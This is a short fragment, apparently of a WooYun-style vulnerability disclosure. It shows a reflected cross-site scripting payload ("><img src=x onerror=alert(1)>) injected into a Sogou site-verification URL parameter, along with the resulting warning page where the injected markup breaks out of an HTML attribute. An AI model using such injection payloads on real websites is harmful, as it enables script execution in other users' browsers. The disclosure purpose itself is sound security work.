 https://www.sogou.com/websearch/renzheng.jsp
Enable Post data Enable Referrer
url="><img src=x onerror=alert(1)>&domain=saber.com.ve.ipaddress.com&level=400
Sogou搜狗
null
搜狗提示您：该网站可能存在安全风险，请谨慎访问！
1
检测结果 检测方 检测详情
钓鱼 电脑管家
确定
访问有安全风险的网站，可能透过如下手段对您造成危害：
1. 偷偷安装恶意软件到您的电脑，引起中毒、程序异常、文件丢失等问题；
2. 盗取您的银行或网游账号、密码等重要个人信息，侵害您的人身财产安全；
3. 用弹窗形式的欺诈广告、垃圾信息等对您造成骚扰，让您无法正常上网。
" class="vr_rzVisit2" hidefocus="" onclick="rzUigs('rz_visit2')">仍然访问
www.wooyun.org
关闭当前页面